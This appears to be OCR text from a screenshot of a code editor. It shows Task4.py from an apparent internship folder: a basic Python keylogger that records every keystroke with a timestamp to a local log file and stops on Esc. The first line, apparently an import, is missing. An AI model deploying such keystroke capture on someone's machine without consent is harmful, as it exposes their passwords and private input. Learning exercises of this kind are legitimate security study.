 OPEN EDITORS 2 unsaved
P: > InternshipTask > Task4.py > ...
DSA WI...
.vscode
Code_1.cpp
Code_1.exe
password_checker.py
2 from datetime import datetime
3 import os
4
5 log_dir = "logs"
6 os.makedirs(log_dir, exist_ok=True)
7 log_file = os.path.join(log_dir, "keylog.txt")
8
9 def write_log(text):
10 timestamp = datetime.now().strftime("[%Y-%m-%d %H:%M:%S] ")
11 with open(log_file, "a") as f:
12 f.write(timestamp + text + "\n")
13
14 def on_press(key):
15 try:
16 write_log(f"Key pressed: {key.char}")
17 except AttributeError:
18 write_log(f"Special key: {key}")
19
20 def on_release(key):
21 if key == keyboard.Key.esc:
22 write_log("Session ended.\n" + "-"*50 + "\n")
23 return False
24
25 write_log("Session started.\n" + "-"*50)
26 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
27 listener.join()